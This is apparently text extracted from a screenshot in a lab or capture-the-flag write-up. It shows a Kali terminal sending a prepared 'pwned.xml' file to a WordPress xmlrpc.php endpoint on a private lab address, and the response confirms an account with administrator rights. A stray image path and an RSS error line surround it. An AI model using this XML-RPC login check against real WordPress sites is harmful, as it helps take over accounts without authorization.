 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl -X POST 'http://10.10.84.0/xmlrpc.php' -d@pwned.xml
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
  <params>
    <param>
      <value>
      <array><data>
  <value><struct>
  <member><name>isAdmin</name><value><boolean>1</boolean></value></member>
  <member><name>url</name><value><string>http://10.10.84.0/</string></value></member>
  <member><name>blogid</name><value><string>1</string></value></member>
  <member><name>blogName</name><value><string>user&amp;#039;s Blog!</string></value></member>
  <member><name>xmlrpc</name><value><string>http://10.10.84.0/xmlrpc.php</string></value></member>
</struct></value>
</data></array>
      </value>
    </param>
  </params>
</methodResponse>
WordPress News
RSS Error: WP HTTP Error: connect() timed out!